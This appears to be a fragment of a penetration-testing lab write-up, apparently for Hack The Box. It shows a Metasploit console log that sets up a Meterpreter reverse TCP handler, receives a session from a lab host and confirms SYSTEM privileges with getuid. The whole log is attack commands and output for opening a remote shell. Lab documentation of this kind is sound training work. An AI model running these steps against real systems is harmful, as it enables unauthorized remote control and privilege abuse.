 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.90
LHOST ⇒ 10.10.14.90
msf6 exploit(multi/handler) > set LPORT 4445
LPORT ⇒ 4445
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.90:4445
[*] Sending stage (200262 bytes) to 10.10.10.239
[*] Meterpreter session 1 opened (10.10.14.90:4445 → 10.10.10.239:53065) at 2021-08-01 12:55:06 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
don9sec